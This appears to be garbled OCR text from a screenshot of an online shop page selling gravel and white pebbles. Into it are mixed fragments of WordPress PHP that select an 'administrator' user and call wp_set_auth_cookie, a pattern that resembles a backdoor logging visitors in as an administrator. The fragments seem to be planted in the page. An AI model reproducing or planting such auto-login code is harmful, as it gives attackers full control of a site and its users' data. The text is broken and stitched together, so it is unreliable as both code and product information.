
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
sories
,
Gravel and Pebbles
ite pebbles 20KG
e a review
/A
 Stock